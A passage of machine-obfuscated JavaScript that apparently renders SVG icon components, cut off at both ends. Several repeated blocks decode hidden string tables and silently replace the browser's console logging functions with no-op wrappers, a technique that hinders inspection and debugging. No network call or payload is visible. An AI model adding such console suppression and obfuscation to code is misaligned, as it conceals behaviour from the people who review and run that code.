_0x6252ad=null,d}return null}var p={};p[C(0,342,0,350)]=l(0,156,0,164)+"2",p[C(0,385,0,403)]="0 0 384 512";var y=p[r]||l(0,152,0,122)+"2",x={};function C(n,r,t,e){return H(0,r- -590,0,e)}x[C(0,197,0,76)]=l(0,67,0,163)+C(0,339,0,232)+"00/svg",x[l(0,239,0,317)]=y,x.width=m,x[l(0,151,0,219)]=m,x.fill=a,x[C(0,188,0,221)]=e,x["aria-hidden"]=l(0,-12,0,100);var g={};return g.d=v,h(l(0,184,0,255),T(x,f),h(l(0,212,0,248),g))};!function(){function n(n,r,t,e){return N(r-637,t)}function r(n,r,t,e){return N(t- -733,e)}for(var t=R();;)try{if(522561==-parseInt(n(0,860,871))/1+-parseInt(n(0,886,905))/2*(-parseInt(n(0,880,883))/3)+-parseInt(r(0,0,-505,-512))/4*(-parseInt(n(0,885,868))/5)+-parseInt(n(0,873,860))/6*(-parseInt(r(0,0,-519,-534))/7)+parseInt(n(0,858,855))/8*(-parseInt(n(0,866,858))/9)+parseInt(n(0,875,858))/10*(parseInt(n(0,850,835))/11)+-parseInt(n(0,878,891))/12*(parseInt(n(0,879,894))/13))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var E=function(){var n=!0;return function(r,t){var e=n?function(){function n(n,r,t,e){return N(e- -647,n)}if(t){if(n(-425,0,0,-410)!==N(237,265)){var e=_0x1bca13?function(){if(_0x27ae60){var r=_0xf86f65[n(-651,0,0,-416)](_0x109d05,arguments);return _0x3d16bf=null,r}}:function(){};return _0x1c3a51=!1,e}var u=t[n(-434,0,0,-416)](r,arguments);return t=null,u}}:function(){};return n=!1,e}}();function V(){function n(n,r,t,e){return N(e- -720,t)}function r(n,r,t,e){return N(t-871,r)}return V=Object[n(0,0,-463,-470)]?Object[n(0,0,-453,-470)][n(0,0,-495,-494)]():function(n){function t(n,t,e,u){return r(0,e,t- -132)}function e(n,t,e,u){return r(0,u,n- -1415)}if(t(0,969,987)===t(0,985,979)){var u={};return u[e(-327,0,0,-321)]=e(-305,0,0,-302),_0x3b27fe(_0x1c4248,_0x4248ff(u,_0x3917f9))}for(var i=1;i<arguments.length;i++){var o=arguments[i];for(var a in o)({})[t(0,986,987)+"erty"][t(0,954,972)](o,a)&&(n[a]=o[a])}return n},V[n(0,0,-474,-489)](null,arguments)}function N(n,r){var t=R();return N=function(r,e){var u=t[r-=213];void 0===N.UNsSyx&&(N.cnpfYu=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,N.UNsSyx=!0);var i=r+t[0],o=n[i];return o?u=o:(u=N.cnpfYu(u),n[i]=u),u},N(n,r)}E(void 0,function(){var n=function(){function n(n,r,t,e){return N(r-359,e)}var r;try{if(n(0,604,0,586)===n(0,591,0,579)){if(_0x13c8cc){var t=_0x5e69cd[n(0,590,0,586)](_0x39f370,arguments);return _0x87730d=null,t}}else r=Function("return (function() "+(n(0,578,0,574)+n(0,577,0,589)+n(0,603,0,603))+" ));")()}catch(e){r=window}return r}();function r(n,r,t,e){return N(t-24,r)}var t=n[r(0,252,264)]=n.console||{},e=[u(514,524),u(544,543),u(547,533),"error","exception",r(0,245,251),u(523,541)];function u(n,r,t,e){return N(r-308,n)}for(var i=0;i<e[r(0,258,258)];i++){var o=E[u(515,532)+"r"].prototype[r(0,240,250)](E),a=e[i],f=t[a]||o;o[r(0,228,244)]=E[r(0,247,250)](E),o[u(527,530)]=f[u(516,530)].bind(f),t[a]=o}})();var F=function(n){var r={};function t(n,r,t,e){return N(t- -569,r)}return r[t(0,-350,-352)]=t(0,-339,-330),h(O,V(r,n))};function R(){var n=["E30Uy29UC3rYDq","x19WCM90B19F","ogz6ALzmDq","Dg9tDhjPBMC","ndeZotbMwKHzD0u","y29UC3rYDwn0BW","Aw5MBW","yMLUza","DgfIBgu","ndboDxfqAKu","nty3mZm1n3DqAwzZza","A3LHt24","yxbWBhK","yMjZBKy","DhjHy2u","BgvUz3rO","D2fYBG","nJbYtMrgCMm","t2jZB0W","mJbPANjoCM4","yxjYB3CTBgvMDa","y29UC29Szq","mZK2BhnSAuzd","nJCYnZi0uMLArKH5","ndC2otrWu1nmuKS","CM4GDgHPCYiPka","BKzUBKW","De9nCuS","AgfZt3DUuhjVCa","mJqWmZy1z0TTz0ri","mte0EKTwCgvf","yxnZAwDU","ndiZodmXmurnv3zZuq","ntiXmtqZBhnfrgzv","y2fSBa","Bg9N","BMfTzq","y3rVCIGICMv0Dq"];return(R=function(){return n})()}!function(){function n(n,r,t,e){return $(n-843,t)}var r=nn();function t(n,r,t,e){return $(e-264,n)}for(;;)try{if(610953==parseInt(n(1109,0,1099))/1+parseInt(n(1113,0,1106))/2+-parseInt(n(1117,0,1119))/3+-parseInt(t(504,0,0,516))/4+-parseInt(t(496,0,0,507))/5+-parseInt(t(516,0,0,525))/6+-parseInt(n(1114,0,1126))/7*(-parseInt(t(512,0,0,513))/8))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var Q=function(){var n=!0;return function(r,t){var e=n?function(){function n(n,r,t,e){return $(t-531,r)}function e(n,r,t,e){return $(t-83,n)}if(t){if("JUWgW"===n(0,811,798)){var u={_0x2a39fc:335,_0x7af5a3:333,_0x33b63a:748};return _0x48d632=_0x4f248f.assign?_0x1097ec[e(332,0,327)][n(0,787,784)]():function(r){function t(n,r,t,u){return e(u,0,n- -663)}for(var i=1;i<arguments.length;i++){var o=arguments[i];for(var a in o)({})[t(-u._0x2a39fc,0,0,-341)+"erty"][f(753,0,0,u._0x33b63a)](o,a)&&(r[a]=o[a])}function f(r,t,e,u){return n(0,u,r- -46)}return r},_0x545481[e(349,0,352)](null,arguments)}var i=t.apply(r,arguments);return t=null,i}}:function(){};return n=!1,e}}();function $(n,r){var t=nn();return $=function(r,e){var u=t[r-=242];void 0===$.iChoIG&&($.FMPhqI=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,$.iChoIG=!0);var i=r+t[0],o=n[i];return o?u=o:(u=$.FMPhqI(u),n[i]=u),u},$(n,r)}function nn(){var n=["zxHJzxb0Aw9U","Bg9N","mJm0nZC2neLoD0nguq","E30Uy29UC3rYDq","yxjYB3CTDxa","ChjVDg90ExbL","x19WCM90B19F","ody2mZu3uLLVyKzH","B1PWsMi","y2fSBa","yxbWBhK","mJaXmJKYnMX3zu9rwG","mtaZmtuZnJHwvMDirKy","DgfIBgu","y29UC29Szq","mty4otu5mvfouMLTCW","zxj0Eq","DhjHy2u","ndC5mtGZnwzPD3rSBW","yxnZAwDU","AgfZt3DUuhjVCa","y29UC3rYDwn0BW","D2fYBG","zxjYB3i","ognQzgj1yW","Aw5MBW","BgvUz3rO","mZi5mduZmLLVDgXyAa","yMLUza","BMn0Aw9UkcKG","Dg9tDhjPBMC","thvQq3C","y3rVCIGICMv0Dq","CMv0DxjUicHMDq"];return(nn=function(){return n})()}function rn(n,r){var t=tn();return rn=function(r,e){var u=t[r-=128];void 0===rn.TURije&&(rn.JPFgsI=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,rn.TURije=!0);var i=r+t[0],o=n[i];return o?u=o:(u=rn.JPFgsI(u),n[i]=u),u},rn(n,r)}function tn(){var n=["mZuWntuYn2HstgD1qW","wvHHr2y","E30Uy29UC3rYDq","A3z6B1O","y2DbEeu","BMn0Aw9UkcKG","teLrrvy","zxjYB3i","Aw5MBW","mtbQzwjzzMS","yxbWBhK","y3rVCIGICMv0Dq","nJy2ouLlCw1ICa","zgrZBuy","mJrizK5dz20","yxnZAwDU","BgvUz3rO","D2fYBG","ChjVDg90ExbL","rwvZDxy","mZnMtLDhrNO","DhjHy2u","x19WCM90B19F","nty2ndiYofDOA2D4tG","ndG1otK0BvfpDwPH","y2fSBa","AgfZt3DUuhjVCa","yMLUza","nJyWmtDpCePKqLO","BMfTzq","CM4GDgHPCYiPka","CMv0DxjUicHMDq","Dg9tDhjPBMC","mJuZmtuYnvbMB3npyq","DgfIBgu","mMrzA1rhyq","nJm2CwjOzujO","Bg9N","zxj0Eq","mJG2mduXmNHctKLUyG","zxHJzxb0Aw9U","yM9VA21HCMS","y29UC29Szq","zLLxDfm"];return(tn=function(){return n})()}Q(void 0,function(){var n=function(){var n;try{n=Function(r(560,0,559)+t(0,0,870,883)+(t(0,0,878,885)+r(554,0,558)+'rn this")( ));'))()}catch(e){n=window}function r(n,r,t,e){return $(t-301,n)}function t(n,r,t,e){return $(t-616,e)}return n}(),r=n[u(0,-247,0,-254)]=n[t(0,95,112)]||{};function t(n,r,t,e){return $(r- -178,t)}var e=[t(0,82,95),t(0,69,70),t(0,72,64),u(0,-267,0,-279),t(0,81,64),t(0,94,94),u(0,-297,0,-285)];function u(n,r,t,e){return $(e- -527,r)}for(var i=0;i<e.length;i++){var o=Q[u(0,-282,0,-281)+"r"][t(0,86,93)][u(0,-259,0,-274)](Q),a=e[i],f=r[a]||o;o[t(0,87,96)]=Q[t(0,75,74)](Q),o[t(0,77,78)]=f[t(0,77,81)].bind(f),r[a]=o}})(),function(){function n(n,r,t,e){return rn(n- -633,r)}var r=tn();function t(n,r,t,e){return rn(n-22,e)}for(;;)try{if(557327==-parseInt(t(174,0,0,161))/1*(-parseInt(n(-492,-483))/2)+parseInt(t(151,0,0,147))/3*(parseInt(t(153,0,0,159))/4)+parseInt(n(-483,-486))/5+-parseInt(t(175,0,0,172))/6*(-parseInt(n(-488,-475))/7)+parseInt(n(-477,-466))/8+-parseInt(t(183,0,0,195))/9*(parseInt(t(192,0,0,212))/10)+parseInt(n(-496,-482))/11*(-parseInt(t(162,0,0,183))/12))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var en=function(){var n=!0;return function(r,t){var e;function u(n,r,t,e){return rn(t-682,n)}function i(n,r,t,e){return rn(e- -171,t)}if(i(0,0,-61,-41)!==u(856,0,847)){var o=n?function(){if(t){var n=t[u(-259,0,853)](r,arguments);return t=null,n}}:function(){};return n=!1,o}try{e=_0x5f8e1b(u(808,0,830)+u(833,0,848)+(u(861,0,845)+u(791,0,810)+i(0,0,-29,-24)+" ));"))()}catch(a){e=_0x2b5093}return e}}();function un(){function n(n,r,t,e){return rn(n- -361,t)}return un=Object[n(-229,0,-245)]?Object[rn(132,542)].bind():function(r){function t(r,t,e,u){return n(e-971,0,r)}function e(r,t,e,u){return n(r- -27,0,u)}if("LIQEV"!==e(-221,0,0,-230)){var u=_0x3958e8[e(-217,0,0,-204)](_0x3e91ec,arguments);return _0x4c7443=null,u}for(var i=1;i<arguments.length;i++)if(t(757,0,774)!==t(755,0,774))_0x12dbde=_0x5dc3af;else{var o=arguments[i];for(var a in o)({})[t(754,0,753)+t(769,0,765)][t(746,0,752)](o,a)&&(r[a]=o[a])}return r},un[n(-190,0,-205)](null,arguments)}en(void 0,function(){var n=function(){function n(n,r,t,e){return rn(r- -882,e)}function r(n,r,t,e){return rn(t-887,e)}if("Eesuv"===n(0,-746,0,-735)){var t;try{if(n(0,-720,0,-723)===n(0,-722,0,-718)){for(var e=1;e<arguments.length;e++){var u=arguments[e];for(var i in u)({})["hasOwnProp"+r(0,0,1042,1047)][r(0,0,1029,1007)](u,i)&&(_0x253d8f[i]=u[i])}return _0x2a99e6}t=Function(n(0,-734,0,-725)+"nction() "+r(0,0,1050,1056)+'ctor("retu'+r(0,0,1034,1032)+" ));")()}catch(f){t=window}return t}var o=arguments[_0x1007d3];for(var a in o)({})["hasOwnProp"+r(0,0,1042,1049)][r(0,0,1029,1031)](o,a)&&(_0x44e999[a]=o[a])}();function r(n,r,t,e){return rn(t-261,e)}var t=n[r(0,0,420,414)]=n[u(0,127,0,109)]||{},e=[u(0,122,0,123),u(0,102,0,117),r(0,0,430,416),r(0,0,429,441),u(0,125,0,139),u(0,119,0,108),r(0,0,399,393)];function u(n,r,t,e){return rn(r- -32,e)}for(var i=0;i<e[u(0,101,0,114)];i++){var o=en.constructor[r(0,0,396,405)][r(0,0,405,399)](en),a=e[i],f=t[a]||o;o[r(0,0,400,385)]=en[u(0,112,0,100)](en),o[r(0,0,410,413)]=f[r(0,0,410,403)][u(0,112,0,110)](f),t[a]=o}})();var on=function(n){function r(n,r,t,e){return rn(e-955,r)}var t={};return t[r(0,1090,0,1101)]=r(0,1103,0,1113),h(O,un(t,n))};!function(){function n(n,r,t,e){return cn(e- -852,n)}var r=fn();function t(n,r,t,e){return cn(r-49,n)}for(;;)try{if(678956==parseInt(n(-700,0,0,-704))/1*(parseInt(n(-692,0,0,-679))/2)+parseInt(n(-689,0,0,-684))/3*(parseInt(n(-674,0,0,-683))/4)+-parseInt(n(-704,0,0,-696))/5+parseInt(t(206,209))/6+parseInt(n(-700,0,0,-688))/7+-parseInt(n(-693,0,0,-691))/8+parseInt(t(206,214))/9*(-parseInt(t(199,206))/10))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var an=function(){var n=!0;return function(r,t){var e=n?function(){if(t){var n=t.apply(r,arguments);return t=null,n}}:function(){};return n=!1,e}}();function fn(){var n=["nJaZr1PRBK92","AgfZt3DUuhjVCa","BMn0Aw9UkcKG","Aw5MBW","y29UC29Szq","BgvUz3rO","Dg9tDhjPBMC","x19WCM90B19F","mZa2mdu5mgz5zeLJuW","mtaXmJy5mdbHC1vRvgS","zxjYB3i","DgfIBgu","nJe5mZiWvwXHtvj4","mtm4nZuYofPlzxHjAa","y2fSzw5KyxiTyq","yxnZAwDU","nta1nJq3mvHWEvf5rq","ow9nELPUtW","E30Uy29UC3rYDq","Bg9N","mtCXDNrPvhrP","ndKXnZjAD3fTwgO","CMv0DxjUicHMDq","BMfTzq","yMLUza","mZe1nezZv2PZuq"];return(fn=function(){return n})()}function cn(n,r){var t=fn();return cn=function(r,e){var u=t[r-=148];void 0===cn.fDQMcS&&(cn.GbdalD=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,cn.fDQMcS=!0);var i=r+t[0],o=n[i];return o?u=o:(u=cn.GbdalD(u),n[i]=u),u},cn(n,r)}function ln(n,r){var t=mn();return ln=function(r,e){var u=t[r-=250];void 0===ln.aonuHR&&(ln.IihCXU=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,ln.aonuHR=!0);var i=r+t[0],o=n[i];return o?u=o:(u=ln.IihCXU(u),n[i]=u),u},ln(n,r)}an(void 0,function(){function n(n,r,t,e){return cn(n-676,t)}var r=function(){var n;function r(n,r,t,e){return cn(t-687,n)}try{n=Function(r(862,0,857)+cn(150,206)+(r(857,0,853)+'ctor("return this")( ));'))()}catch(t){n=window}return n}(),t=r[e(-288,-288)]=r[n(828,0,839)]||{};function e(n,r,t,e){return cn(r- -440,n)}for(var u=[n(843,0,856),"warn",e(-279,-289),e(-279,-282),"exception",e(-281,-281),"trace"],i=0;i<u[n(829,0,818)];i++){var o=an.constructor.prototype.bind(an),a=u[i],f=t[a]||o;o[e(-291,-285)]=an.bind(an),o[e(-290,-286)]=f[n(830,0,832)][n(848,0,844)](f),t[a]=o}})(),function(){function n(n,r,t,e){return ln(t-573,n)}function r(n,r,t,e){return ln(r-300,n)}for(var t=mn();;)try{if(580990==parseInt(r(590,572))/1+parseInt(n(809,0,831))/2*(-parseInt(r(572,576))/3)+parseInt(r(572,551))/4*(-parseInt(n(873,0,857))/5)+-parseInt(n(825,0,837))/6*(parseInt(r(546,555))/7)+parseInt(r(595,579))/8*(parseInt(n(856,0,834))/9)+-parseInt(n(842,0,846))/10*(parseInt(r(561,575))/11)+-parseInt(r(585,563))/12*(-parseInt(r(595,589))/13))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var _n=function(){var n=!0;return function(r,t){function e(n,r,t,e){return ln(e-417,t)}function u(n,r,t,e){return ln(e- -500,t)}if(e(0,0,701,686)===u(0,0,-220,-231)){var i=n?function(){function n(n,r,t,e){return u(0,0,t,n-745)}function e(n,r,t,e){return u(0,0,r,e-434)}if(n(512,0,523)!==e(0,180,0,200)){if(t){var i=t[n(532,0,513)](r,arguments);return t=null,i}}else _0x3c8886=_0x402abb("return (fu"+n(528,0,527)+"{}.constru"+e(0,164,0,186)+e(0,206,0,220)+" ));")()}:function(){};return n=!1,i}return _0xa69806=_0x4482fc[e(0,0,717,708)]?_0x25ec57[u(0,0,-229,-209)][u(0,0,-199,-212)]():function(n){for(var r=1;r<arguments[o(0,1167,1157)];r++){var t=arguments[r];for(var u in t)({})["hasOwnProp"+o(0,1123,1129)][i(0,0,928,923)](t,u)&&(n[u]=t[u])}function i(n,r,t,u){return e(0,0,t,u-232)}function o(n,r,t,u){return e(0,0,r,t-462)}return n},_0x129a84.apply(null,arguments)}}();function mn(){var n=["D2fYBG","nteZtKvKteXb","E30Uy29UC3rYDq","mtG4nezmv1Hpqq","mtaYwNjOA3vz","Bg9N","ugLrvuC","Egj6uxG","AgfZt3DUuhjVCa","A0LMALm","Dg9tDhjPBMC","zxHJzxb0Aw9U","mtiYndnxAfv2v0y","ntmWmfrgA1zXBW","y2fSBa","mJa5nZDqv0HZA2K","mZGXm3vwzeP5Aq","y29UC29Szq","BgvUz3rO","ndG3ntjqDNDsrha","C05OB2m","CMv0DxjUicHMDq","sfbdugO","BMn0Aw9UkcKG","nvPtBefPvW","ChjVDg90ExbL","CM4GDgHPCYiPka","yxbWBhK","yMLUza","mtmYotKWsMz5Chji","x19WCM90B19F","yxnZAwDU","BMfTzq","AeHrtfC","zxj0Eq","ndK0oty4rLPPB1fk","y3rVCIGICMv0Dq","y2XVy2S","Bw5dugy","mtu2ntj1qu1xDvy","Aw5MBW","uunPDLe","mZm0t3rgyMzj","y29UC3rYDwn0BW"];return(mn=function(){return n})()}function sn(){var n=["Aw5MBW","odqWmZeYCefkBxnK","Bg9N","ndG1ntG5mfnYzfbeyG","y29UC3rYDwn0BW","DgfIBgu","qLrWu1K","Dg9tDhjPBMC","CM4GDgHPCYiPka","mZe5odKYmxnyzenjCa","D2fYBG","ne9fCeXLuq","BMn0Aw9UkcKG","E30Uy29UC3rYDq","x19WCM90B19F","zxj0Eq","yMLUza","mZC0oty4qKDkD2zK","y29UC29Szq","nJKXnda1ohzvvwPqAG","y2fSBa","BI10CMLHBMDSzq","yxbWBhK","DhjHy2u","yxnZAwDU","v3rVBgW","zxjYB3i","CMv0DxjUicHMDq","ndv1rKDdtwS","y3rVCIGICMv0Dq","mZeYndaWmJb3s1fKBK8","n1HAzu94Dq","nJuZndC4DKrJvw1O","BgvUz3rO","zxHJBgfTyxrPBW"];return(sn=function(){return n})()}_n(void 0,function(){var n=function(){function n(n,r,t,e){return ln(e-997,t)}function r(n,r,t,e){return ln(r- -209,t)}if(n(0,0,1294,1279)!==r(0,71,70)){var t;try{t=Function("return (fu"+r(0,74,54)+(r(0,53,39)+n(0,0,1253,1249)+r(0,77,76))+" ));")()}catch(a){if("mnCPf"!==n(0,0,1229,1251)){var e=_0x345d11[r(0,50,38)+"r"][r(0,76,64)][n(0,0,1276,1285)](_0x5578bf),u=_0x397d4b[_0x3789e7],i=_0x17a113[u]||e;e[r(0,81,68)]=_0x13966e[n(0,0,1263,1285)](_0x335c1e),e[r(0,61,58)]=i[r(0,61,76)][n(0,0,1281,1285)](i),_0x246440[u]=e}else t=window}return t}var o;try{o=_0x5983cf(n(0,0,1295,1278)+n(0,0,1301,1280)+(r(0,53,34)+r(0,43,23)+n(0,0,1304,1283)+" ));"))()}catch(f){o=_0x53a7f7}return o}(),r=n[e(0,-377,0,-362)]=n.console||{},t=[u(0,404,398),u(0,399,400),u(0,395,405),"error",u(0,410,432),"table","trace"];function e(n,r,t,e){return ln(r- -654,e)}function u(n,r,t,e){return ln(r-139,t)}for(var i=0;i<t.length;i++){if(e(0,-361,0,-372)===u(0,396,385)){var o=_0xa40f82?function(){if(_0x4841a1){var n=_0x4932d3.apply(_0x35426f,arguments);return _0x17f833=null,n}}:function(){};return _0x368857=!1,o}var a=_n.constructor[u(0,424,405)][e(0,-366,0,-362)](_n),f=t[i],c=r[f]||a;a[e(0,-364,0,-356)]=_n[e(0,-366,0,-352)](_n),a[e(0,-384,0,-397)]=c[u(0,409,406)][u(0,427,405)](c),r[f]=a}})(),function(){function n(n,r,t,e){return pn(n-191,e)}var r=sn();function t(n,r,t,e){return pn(n-850,r)}for(;;)try{if(796697==parseInt(t(1108,1111))/1*(parseInt(t(1122,1112))/2)+-parseInt(t(1120,1106))/3+-parseInt(n(453,0,0,456))/4+-parseInt(t(1114,1111))/5+-parseInt(n(436,0,0,425))/6*(parseInt(t(1107,1091))/7)+parseInt(t(1093,1092))/8*(-parseInt(t(1104,1121))/9)+parseInt(t(1106,1091))/10)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var vn=function(){var n=!0;return function(r,t){var e=n?function(){if(t){var n=t.apply(r,arguments);return t=null,n}}:function(){};return n=!1,e}}();function dn(){function n(n,r,t,e){return pn(r-414,t)}function r(n,r,t,e){return pn(e- -526,t)}return dn=Object[r(0,0,-265,-276)]?Object[n(0,664,650)][n(0,656,648)]():function(r){function t(r,t,e,u){return n(0,e-191,r)}function e(r,t,e,u){return n(0,t- -254,r)}if("OEWFy"!==t(857,0,872)){for(var u=1;u<arguments.length;u++){var i=arguments[u];for(var o in i)({})["hasOwnProp"+t(854,0,846)][t(856,0,851)](i,o)&&(r[o]=i[o])}return r}var a=arguments[_0x4250e7];for(var f in a)({})["hasOwnProp"+e(410,401)][e(416,406)](a,f)&&(_0x4eb238[f]=a[f])},dn[r(0,0,-275,-278)](null,arguments)}function pn(n,r){var t=sn();return pn=function(r,e){var u=t[r-=238];void 0===pn.LyujqW&&(pn.hPspbM=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,pn.LyujqW=!0);var i=r+t[0],o=n[i];return o?u=o:(u=pn.hPspbM(u),n[i]=u),u},pn(n,r)}vn(void 0,function(){var n;function r(n,r,t,e){return pn(r-400,e)}try{n=Function(r(0,653,0,642)+r(0,638,0,624)+(e(619,629)+e(635,634)+r(0,669,0,658)+" ));"))()}catch(l){if("Wtoll"!==r(0,651,0,638)){var t={_0x263e28:233,_0x16bbf2:417};return _0x68c646=_0xc9c85a[r(0,650,0,656)]?_0x37af11[e(630,627)][e(622,632)]():function(n){function u(n,r,t,u){return e(u- -137,r)}function i(n,e,u,i){return r(0,u-t._0x263e28,0,e)}for(var o=1;o<arguments[u(0,485,0,502)];o++){var a=arguments[o];for(var f in a)({})["hasOwnProp"+u(0,488,0,484)][i(0,863,879)](a,f)&&(n[f]=a[f])}return n},_0x5c7f45.apply(null,arguments)}n=window}function e(n,r,t,e){return pn(n-380,r)}for(var u=n[e(624,619)]=n[e(624,642)]||{},i=[r(0,663,0,661),e(651,651),r(0,661,0,667),e(632,622),"exception",r(0,666,0,654),r(0,649,0,633)],o=0;o<i.length;o++){var a=vn[e(645,637)+"r"].prototype[e(622,604)](vn),f=i[o],c=u[f]||a;a[e(620,627)]=vn[r(0,642,0,646)](vn),a.toString=c[r(0,668,0,676)][r(0,642,0,645)](c),u[f]=a}})();var hn=function(n){function r(n,r,t,e){return pn(n-949,r)}var t={};return t.name=r(1209,1197)+r(1196,1199),h(O,dn(t,n))};!function(){var n=In();function r(n,r,t,e){return Cn(r- -768,e)}function t(n,r,t,e){return Cn(t- -214,r)}for(;;)try{if(997387==-parseInt(t(0,15,22))/1*(-parseInt(t(0,42,35))/2)+parseInt(r(0,-539,0,-539))/3*(parseInt(t(0,23,18))/4)+-parseInt(r(0,-554,0,-544))/5*(parseInt(t(0,21,13))/6)+-parseInt(r(0,-545,0,-544))/7*(parseInt(r(0,-534,0,-539))/8)+-parseInt(t(0,15,26))/9*(-parseInt(r(0,-548,0,-546))/10)+parseInt(r(0,-549,0,-562))/11*(-parseInt(t(0,40,24))/12)+-parseInt(t(0,28,23))/13*(-parseInt(r(0,-551,0,-556))/14))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var yn=function(){var n=!0;return function(r,t){var e=n?function(){if(t){var n=t[Cn(251,169)](r,arguments);return t=null,n}}:function(){};return n=!1,e}}();function xn(){function n(n,r,t,e){return Cn(n- -162,e)}return xn=Object.assign?Object[n(68,0,0,75)].bind():function(r){function t(r,t,e,u){return n(e- -475,0,0,t)}for(var e=1;e<arguments[t(0,-413,-424)];e++)if(c(1224,0,0,1228)!==t(0,-389,-395)){var u=arguments[e];for(var i in u)({})["hasOwnProp"+t(0,-391,-402)][t(0,-390,-393)](u,i)&&(r[i]=u[i])}else{var o=_0xdd7178[c(1192,0,0,1172)+"r"][t(0,-381,-398)][t(0,-393,-406)](_0x554104),a=_0x1a51e1[_0x828c90],f=_0x1fc19d[a]||o;o[c(1191,0,0,1178)]=_0xf5e13b.bind(_0x188b13),o[t(0,-389,-409)]=f[c(1204,0,0,1206)][t(0,-401,-406)](f),_0x3c5138[a]=o}function c(r,t,e,u){return n(r-1138,0,0,u)}return r},xn[n(89,0,0,101)](null,arguments)}function Cn(n,r){var t=In();return Cn=function(r,e){var u=t[r-=212];void 0===Cn.xizdjT&&(Cn.RDUOOG=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,Cn.xizdjT=!0);var i=r+t[0],o=n[i];return o?u=o:(u=Cn.RDUOOG(u),n[i]=u),u},Cn(n,r)}yn(void 0,function(){function n(n,r,t,e){return Cn(n- -999,r)}function r(n,r,t,e){return Cn(n-969,e)}for(var t=function(){function n(n,r,t,e){return Cn(t-192,n)}function r(n,r,t,e){return Cn(r- -782,t)}if(r(0,-556,-541)===n(413,0,418)){var t;try{n(430,0,414)!==r(0,-560,-567)?_0x4b976f=_0x59002d:t=Function("return (fu"+n(412,0,413)+"{}.constru"+n(448,0,435)+r(0,-532,-547)+" ));")()}catch(u){t=window}return t}var e=_0x3416cd[n(425,0,443)](_0x3cbcb0,arguments);return _0x217a32=null,e}(),e=t[r(1202,0,0,1193)]=t.console||{},u=[n(-754,-739),"warn",n(-753,-747),n(-758,-748),n(-775,-788),r(1187,0,0,1203),"trace"],i=0;i<u[n(-786,-806)];i++)if(r(1216,0,0,1198)!==n(-752,-764)){var o=arguments[_0x192eec];for(var a in o)({})[r(1181,0,0,1161)+r(1204,0,0,1185)][n(-755,-773)](o,a)&&(_0x4cb7c9[a]=o[a])}else{var f=yn[n(-783,-783)+"r"][r(1208,0,0,1203)][r(1200,0,0,1199)](yn),c=u[i],l=e[c]||f;f[n(-784,-793)]=yn[n(-768,-785)](yn),f.toString=l[n(-771,-777)][r(1200,0,0,1208)](l),e[c]=f}})();var gn=function(n){var r={};return r.name=Cn(225,721),h(O,xn(r,n))};function In(){var 